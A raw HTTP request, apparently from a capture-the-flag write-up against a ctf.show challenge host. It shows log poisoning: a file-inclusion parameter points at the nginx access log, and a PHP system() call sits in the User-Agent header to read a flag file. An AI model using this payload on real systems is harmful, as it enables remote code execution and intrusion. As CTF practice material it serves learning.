 Raw Params Headers Hex
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 3a2124af-d112-4c61-851f-5a9706436cd4.challenge.ctf.show
3 User-Agent: <?php system('tac fl0g.php');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11